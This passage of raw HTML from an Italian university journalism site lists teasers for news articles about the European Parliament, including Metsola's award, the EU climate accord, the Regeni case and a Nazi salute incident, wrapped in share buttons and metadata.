		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2Fpremio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Premio+TuttiMedia+alla+Presidente+del+Parlamento+Europeo+Roberta+Metsola&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2Fpremio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cronaca/premio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cronaca/premio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cronaca/premio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2022-11-28T18:45:51+01:00" itemprop="datePublished" content="2022-11-28T18:45:51+01:00">Novembre 28, 2022</time>
		<meta itemprop="dateModified" content="2022-11-29T12:59:30+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2022/11/presidente-metsola1-scaled.jpg">
			<meta itemprop="width" content="2560" />
			<meta itemprop="height" content="1706" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-76671 type-post status-publish format-standard has-post-thumbnail hentry category-esteri category-podcast category-sostenibilita tag-energia-nucleare tag-in-evidenza tag-parlamento-europeo tag-reattore-quarta-generazione tag-scorie tag-tassonomia-europea" id="post-76671">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/esteri/energia-nucleare-a-che-punto-siamo/" title="Geopod Ep.11 &#8211; Energia nucleare: a che punto siamo"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2022/05/Geopod-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/podcast/" class="cat-podcast" aria-label="Podcast">Podcast</a><i>,</i> <a href="https://masterx.iulm.it/news/ambiente/sostenibilita/" class="cat-sostenibilita" aria-label="Sostenibilità">Sostenibilità</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2022-07-05T22:51:52+02:00" itemprop="datePublished" content="2022-07-05T22:51:52+02:00">Luglio 5, 2022</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/esteri/energia-nucleare-a-che-punto-siamo/" title="Geopod Ep.11 &#8211; Energia nucleare: a che punto siamo">Geopod Ep.11 &#8211; Energia nucleare: a che punto siamo</a></h3>
			</header>
			<div class="post-content small">
				<p>Negli ultimi giorni in Italia si è tornati a parlare del nucleare come energia pulita&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/esteri/energia-nucleare-a-che-punto-siamo/#respond" title="Geopod Ep.11 &#8211; Energia nucleare: a che punto siamo" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fenergia-nucleare-a-che-punto-siamo%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Geopod+Ep.11+%E2%80%93+Energia+nucleare%3A+a+che+punto+siamo&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fenergia-nucleare-a-che-punto-siamo%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/energia-nucleare-a-che-punto-siamo/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/energia-nucleare-a-che-punto-siamo/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/esteri/energia-nucleare-a-che-punto-siamo/">
		<meta itemprop="author" content="Elisa Campisi">
		<time class="time" datetime="2022-07-05T22:51:52+02:00" itemprop="datePublished" content="2022-07-05T22:51:52+02:00">Luglio 5, 2022</time>
		<meta itemprop="dateModified" content="2022-07-05T22:53:02+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2022/05/Geopod.jpg">
			<meta itemprop="width" content="1414" />
			<meta itemprop="height" content="2000" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-70667 type-post status-publish format-image has-post-thumbnail hentry category-today category-today-mondo tag-angel-dzhambazki tag-democrazia tag-nazismo tag-parlamento-europeo tag-unione-europea post_format-post-format-image" id="post-70667">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/saluto-nazista-europarlamento/" title="Saluto nazista all’Europarlamento"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2022/02/I205917-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2022-02-17T12:53:06+01:00" itemprop="datePublished" content="2022-02-17T12:53:06+01:00">Febbraio 17, 2022</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/saluto-nazista-europarlamento/" title="Saluto nazista all’Europarlamento">Saluto nazista all’Europarlamento</a></h3>
			</header>
			<div class="post-content small">
				<p>All’Europarlamento, un deputato bulgaro di Ecr (European Conservatives and Reformists Group), Angel Dzhambazki, ha fatto&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/saluto-nazista-europarlamento/#respond" title="Saluto nazista all’Europarlamento" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fsaluto-nazista-europarlamento%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Saluto+nazista+all%E2%80%99Europarlamento&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fsaluto-nazista-europarlamento%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/saluto-nazista-europarlamento/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/saluto-nazista-europarlamento/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/saluto-nazista-europarlamento/">
		<meta itemprop="author" content="Andrea Achille Dell'Oro">
		<time class="time" datetime="2022-02-17T12:53:06+01:00" itemprop="datePublished" content="2022-02-17T12:53:06+01:00">Febbraio 17, 2022</time>
		<meta itemprop="dateModified" content="2022-02-17T12:54:02+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2022/02/I205917.jpg">
			<meta itemprop="width" content="1920" />
			<meta itemprop="height" content="1080" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-64319 type-post status-publish format-image has-post-thumbnail hentry category-ambiente category-esteri category-innovazione category-scienza category-today category-today-mondo tag-cambiamenti-climatici tag-clima tag-david-sassoli tag-parlamento-europeo tag-unione-europea tag-ursula-von-der-leyen post_format-post-format-image" id="post-64319">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/neutralita-climatica-unione-europea-trova-accordo/" title="Neutralità climatica, l&#8217;Unione europea trova l&#8217;accordo"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2021/04/Sassoli_VonderLeyen_Ue-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/ambiente/" class="cat-ambiente" aria-label="Ambiente">Ambiente</a><i>,</i> <a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/news/innovazione/" class="cat-innovazione" aria-label="Innovazione">Innovazione</a><i>,</i> <a href="https://masterx.iulm.it/scienza/" class="cat-scienza" aria-label="Scienza">Scienza</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2021-04-21T18:32:47+02:00" itemprop="datePublished" content="2021-04-21T18:32:47+02:00">Aprile 21, 2021</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/neutralita-climatica-unione-europea-trova-accordo/" title="Neutralità climatica, l&#8217;Unione europea trova l&#8217;accordo">Neutralità climatica, l&#8217;Unione europea trova l&#8217;accordo</a></h3>
			</header>
			<div class="post-content small">
				<p>Parlamento e Consiglio europeo hanno trovato l’accordo sulla legge per contrastare il cambiamento climatico. L&#8217;obiettivo&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/neutralita-climatica-unione-europea-trova-accordo/#respond" title="Neutralità climatica, l&#8217;Unione europea trova l&#8217;accordo" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fneutralita-climatica-unione-europea-trova-accordo%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Neutralit%C3%A0+climatica%2C+l%E2%80%99Unione+europea+trova+l%E2%80%99accordo&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fneutralita-climatica-unione-europea-trova-accordo%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/neutralita-climatica-unione-europea-trova-accordo/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/neutralita-climatica-unione-europea-trova-accordo/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/neutralita-climatica-unione-europea-trova-accordo/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2021-04-21T18:32:47+02:00" itemprop="datePublished" content="2021-04-21T18:32:47+02:00">Aprile 21, 2021</time>
		<meta itemprop="dateModified" content="2021-04-21T18:32:47+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2021/04/Sassoli_VonderLeyen_Ue.jpg">
			<meta itemprop="width" content="1900" />
			<meta itemprop="height" content="1266" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-59764 type-post status-publish format-image has-post-thumbnail hentry category-cronaca category-today-italia tag-amnesty-international tag-cairo tag-diritti-civili tag-egitto tag-giulio-regeni tag-parlamento-europeo post_format-post-format-image" id="post-59764">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/cronaca/5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione/" title="Giulio Regeni, 5 anni dopo la scomparsa: dal Cairo nessuna collaborazione"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2021/01/today-giulio-2-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2021-01-25T11:40:17+01:00" itemprop="datePublished" content="2021-01-25T11:40:17+01:00">Gennaio 25, 2021</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cronaca/5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione/" title="Giulio Regeni, 5 anni dopo la scomparsa: dal Cairo nessuna collaborazione">Giulio Regeni, 5 anni dopo la scomparsa: dal Cairo nessuna collaborazione</a></h3>
			</header>
			<div class="post-content small">
				<p>Giulio Regeni era un ragazzo italiano, amante della ricerca, con una formazione internazionale e l’interesse&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cronaca/5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione/#respond" title="Giulio Regeni, 5 anni dopo la scomparsa: dal Cairo nessuna collaborazione" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2F5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Giulio+Regeni%2C+5+anni+dopo+la+scomparsa%3A+dal+Cairo+nessuna+collaborazione&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2F5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cronaca/5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cronaca/5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cronaca/5-anni-fa-la-scomparsa-di-giulio-regeni-dal-cairo-nessuna-collaborazione/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2021-01-25T11:40:17+01:00" itemprop="datePublished" content="2021-01-25T11:40:17+01:00">Gennaio 25, 2021</time>
		<meta itemprop="dateModified" content="2021-01-25T22:45:41+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2021/01/today-giulio-2.jpg">
			<meta itemprop="width" content="1023" />
			<meta itemprop="height" content="765" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-57970 type-post status-publish format-image has-post-thumbnail hentry category-today category-today-mondo tag-benifei tag-borchia tag-bruxelles tag-diaria tag-ferber tag-parlamento-europeo tag-sassoli post_format-post-format-image" id="post-57970">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/bruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber/" title="Bruxelles, Sassoli sospende la diaria al Parlamento: scoppia la polemica"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2020/11/Sassoli-1-740x560.jpeg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2020-11-20T17:28:38+01:00" itemprop="datePublished" content="2020-11-20T17:28:38+01:00">Novembre 20, 2020</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/bruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber/" title="Bruxelles, Sassoli sospende la diaria al Parlamento: scoppia la polemica">Bruxelles, Sassoli sospende la diaria al Parlamento: scoppia la polemica</a></h3>
			</header>
			<div class="post-content small">
				<p>Contestazioni e clima teso in Europarlamento dopo la decisione di sospendere la diaria giornaliera di&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/bruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber/#respond" title="Bruxelles, Sassoli sospende la diaria al Parlamento: scoppia la polemica" class="post-link comment-link">
